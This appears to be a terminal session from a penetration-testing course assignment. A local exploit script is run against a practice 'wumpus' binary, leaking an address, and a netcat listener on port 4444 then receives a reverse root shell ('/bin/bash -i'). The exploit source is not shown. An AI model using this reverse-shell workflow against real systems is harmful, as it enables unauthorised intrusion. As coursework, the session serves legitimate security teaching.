 root@kali: ~/Exclusive/NYU/Pentesting/assign...
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.77.129  netmask 255.255.255.0  broadcast 192.168.77.255
inet6 fe80::20c:29ff:fea9:ac2a  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:a9:ac:2a  txqueuelen 1000  (Ethernet)
RX packets 453321  bytes 303761679 (289.6 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 274487  bytes 32756782 (31.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 47283  bytes 33522368 (31.9 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 47283  bytes 33522368 (31.9 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~/Exclusive/NYU/Pentesting/assignment-3# python3 exploit_local.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Starting local process './wumpus': pid 24639
b"The address of main() is: 0x4dc289\n\nYou're in a cave with 20 rooms and 3 tun
nels leading from each room.\nThere are 3 bats and 3 pits scattered throughout t
he cave, and your\nquiver holds 5 custom super anti-evil Wumpus arrows.  Good lu
ck.\n\nYou are in room 13 of the cave, and have 5 arrows left.\nThere are tunnel
s to rooms 2, 4, and 5.\nMove or shoot? (m-s)"
root@kali: ~
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 58862
/bin/bash -i
root@kali:/root/Exclusive/NYU/Pentesting/assignment-3# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.77.129  netmask 255.255.255.0  broadcast 192.168.77.255
inet6 fe80::20c:29ff:fea9:ac2a  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:a9:ac:2a  txqueuelen 1000  (Ethernet)
RX packets 453322  bytes 303761739 (289.6 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 274487  bytes 32756782 (31.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 47296  bytes 33523146 (31.9 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 47296  bytes 33523146 (31.9 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:/root/Exclusive/NYU/Pentesting/assignment-3#